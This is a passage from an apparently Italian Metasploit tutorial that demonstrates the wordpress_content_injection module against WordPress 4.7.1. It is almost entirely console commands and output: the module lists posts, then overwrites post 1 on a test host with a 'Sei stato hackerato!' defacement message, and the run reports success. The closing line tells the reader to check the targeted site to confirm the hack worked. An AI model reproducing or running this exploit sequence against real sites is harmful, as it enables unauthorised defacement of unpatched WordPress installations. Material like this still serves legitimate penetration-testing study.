VHOST no HTTP server virtual host
Auxiliary action:
Name Description
---- -----------
LIST List posts
msf auxiliary(scanner/http/wordpress_content_injection) > run
Posts at http://10.10.10.4/ (REST API: /wp-json/wp/v2)
======================================================
ID Title URL Password
-- ----- --- --------
1 Ciao mondo! http://chit-test.ch/ciao-mondo/ No
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/wordpress_content_injection) >

Una volta a conoscenza dell’ID dell’articolo che si vuole modificare impostare actions su UPDATE e inserire il resto delle informazioni come il contenuto dell’articolo, il titolo eccetera.
msf auxiliary(scanner/http/wordpress_content_injection) > set ACTION UPDATE
ACTION => UPDATE
msf auxiliary(scanner/http/wordpress_content_injection) > set POST_CONTENT "Sei stato hackerato, aggiorna WordPress!"
POST_CONTENT => Sei stato hackerato, aggiorna WordPress!
msf auxiliary(scanner/http/wordpress_content_injection) > set POST_TITLE "Sei stato hackerato!"
POST_TITLE => Sei stato hackerato!
msf auxiliary(scanner/http/wordpress_content_injection) > set POST_ID 1
POST_ID => 1
msf auxiliary(scanner/http/wordpress_content_injection) > show options
Module options (auxiliary/scanner/http/wordpress_content_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
POST_CONTENT Sei stato hackerato, aggiorna WordPress! no Post content
POST_ID 1 no Post ID (0 for all)
POST_PASSWORD no Post password ('' for none)
POST_TITLE Sei stato hackerato! no Post title
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS chit-test.ch yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
---- -----------
UPDATE Update post
msf auxiliary(scanner/http/wordpress_content_injection) > run
[+] SUCCESS: http://10.10.10.4/?p=1 (Post updated)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/wordpress_content_injection) >
Una volta “exploitato” la vulnerabilità di WordPress 4.7.1 con successo dare un occhiata al sito preso di mira per vedere se ha veramente funzionato.